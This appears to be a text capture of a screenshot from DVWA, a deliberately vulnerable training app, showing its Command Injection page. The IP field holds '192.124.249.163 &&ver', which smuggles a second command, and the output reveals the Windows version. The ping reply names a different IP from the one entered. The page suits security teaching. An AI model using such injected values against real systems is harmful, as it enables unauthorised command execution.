 localhost/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.124.249.163 &&ver Submit
Pinging 178.172.172.50 with 32 bytes of data:
Reply from 178.172.172.50: bytes=32 time=369ms TTL=39
Reply from 178.172.172.50: bytes=32 time=267ms TTL=39
Reply from 178.172.172.50: bytes=32 time=262ms TTL=39
Reply from 178.172.172.50: bytes=32 time=263ms TTL=39
Ping statistics for 178.172.172.50:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 262ms, Maximum = 369ms, Average = 290ms
Microsoft Windows [Version 10.0.19045.2965]
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection